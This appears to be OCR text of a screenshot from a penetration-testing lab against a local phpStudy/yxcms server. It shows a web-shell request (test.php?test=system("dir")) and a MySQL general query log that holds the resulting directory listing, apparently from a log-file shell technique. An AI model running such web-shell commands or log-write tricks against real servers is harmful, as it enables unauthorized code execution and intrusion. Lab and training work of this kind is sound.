 3
192.168.229.129
phpinfo()
192.168.229.129
192.168.229.129
不安全
192.168.229.129/test.php?test=system("dir");
更新
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 55 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file" 55 Quit
231022 12:35:34 56 Connect root@localhost on 56 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 56 Init DB mysql 56 Query
SHOW MASTER LOGS 56 Quit 231022 12:35:35 57 Connect root@localhost on 57 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 57 Quit 231022 12:36:30 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58
Query select ' 驱动器 C 中的卷没有标签。 卷的序列号是 B83A-92FD C:\phpStudy\WWW 的目录 2023/10/22 19:58
. 2023/10/22 19:58
.. 2019/10/13 17:05 3,142,807 beifen.rar 2014/02/27 23:02 21,201 l.php 2013/05/09 20:56 23 phpinfo.php 2019/10/13 16:39
phpMyAdmin 2023/10/22 12:37 900 test.php 2023/10/22 19:58 7,046,072 wget.exe 2019/10/13 17:01
yxcms 5 个文件 10,211,003 字节 4 个目录 6,747,398,144 可用字节 ' 58 Quit 231022 12:37:47 59 Connect
root@localhost on 59 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 59 Query select ' 驱动器 C 中的卷
没有标签。 卷的序列号是 B83A-92FD C:\phpStudy\WWW 的目录 2023/10/22 19:58
. 2023/10/22 19:58
.. 2019/10/13 17:05 3,142,807 beifen.rar 2014/02/27 23:02 21,201 l.php 2013/05/09 20:56 23
phpinfo.php 2019/10/13 16:39
phpMyAdmin 2023/10/22 12:37 900 test.php 2023/10/22 19:58 7,046,072 wget.exe 2019/10/13
17:01
yxcms 5 个文件 10,211,003 字节 4 个目录 6,747,398,144 可用字节 ' 59 Quit